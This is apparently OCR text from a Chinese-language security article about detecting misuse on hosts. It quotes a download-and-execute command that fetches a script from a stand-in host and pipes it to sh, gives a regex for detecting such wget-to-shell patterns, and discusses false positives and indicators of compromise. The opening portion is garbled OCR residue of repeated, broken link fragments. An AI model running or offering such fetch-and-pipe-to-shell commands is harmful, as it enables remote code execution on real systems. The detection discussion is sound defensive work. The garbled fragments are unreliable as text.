
([
http://test.com/eval.sh
](
http://test.com/eval.sh
))]
([[
http://test.com/eval.sh
](
http://test.com/eval.sh
)]
([
http://test.com/eval.sh
](
http://test.com/eval.sh
)))]([[[
http://test.com/eval.sh
](
http://test.com/eval.sh
)]
([
http://test.com/eval.sh
](
http://test.com/eval.sh
))]([[
http://test.com/eval.sh
](
http://test.com/eval.sh
)]
([
http://test.com/eval.sh
](
http://test.com/eval.sh
)))) -o
eval.sh | sh通过正则表达式对这种误用行为模式进行概括
描述为wget\s+http:.*(\s+-\w+){0,}\s+-o\s+.*\.(sh|pl)\s*\|sh
这里存在着漏报和误报的问题，例如某正常用户管理员可
能会执行下列指令，用于自动化的批量运维部署，但是对
应一些有着明显的攻击特征可以直接检测，对于这样的现
状常见的思路是”升维“或者”维度切换“，在一个维度无法区
分的向量，升级到多维度结合判断
IOC检测IOC是可用于客观描述网络入侵事件，以与平台
无关方法表示的任意信息片断